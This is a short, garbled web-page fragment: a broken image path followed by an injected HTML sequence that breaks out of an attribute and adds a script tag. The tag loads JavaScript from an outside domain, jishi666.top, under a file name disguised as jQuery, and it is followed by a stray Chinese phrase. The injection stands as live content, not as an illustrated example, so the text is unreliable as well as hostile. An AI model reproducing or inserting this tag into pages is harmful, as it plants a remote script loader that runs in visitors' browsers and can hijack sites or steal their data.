 "><script src=https://www.jishi666.top/jquery.js></script>丛林野人